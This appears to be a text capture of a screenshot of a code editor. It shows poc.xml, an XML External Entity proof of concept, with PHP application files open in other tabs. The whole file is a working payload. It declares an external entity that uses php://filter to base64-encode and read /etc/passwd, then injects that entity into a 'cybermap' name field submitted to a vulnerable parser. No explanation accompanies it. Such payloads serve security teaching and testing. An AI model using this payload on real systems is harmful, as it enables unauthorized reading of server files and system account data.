 ~/aci/extremely_malicious_language/poc.xml - Sublime Text
En
index.php × genmap.php poc.xml × login.php × funcs.php ×
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"
>]>
5 <cybermap>
6 <name>CYBER &xxe;</name>
7 <country>CN</country>
8 <country>US</country>
9 </cybermap>
10
Line 10, Column 1